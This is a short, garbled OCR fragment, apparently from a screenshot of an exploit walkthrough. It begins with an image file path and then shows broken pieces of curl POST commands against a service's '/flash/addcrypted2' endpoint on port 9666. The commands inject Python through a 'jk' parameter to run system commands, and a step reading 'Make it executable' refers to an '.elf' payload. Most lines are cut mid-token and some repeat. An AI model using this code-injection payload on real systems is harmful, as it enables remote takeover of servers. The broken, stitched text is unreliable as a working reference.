
.elf");f=function%20f2(
{};&package=xxx&crypted
  'http://TARGET:9666/flash/addcrypted2'

```

Make it executable:

```bash

curl -i -s -k -X POST \

  --data-binary 
'jk=pyimport%20os;os.sy
ell.elf");f=function%20
{};&package=xxx&crypted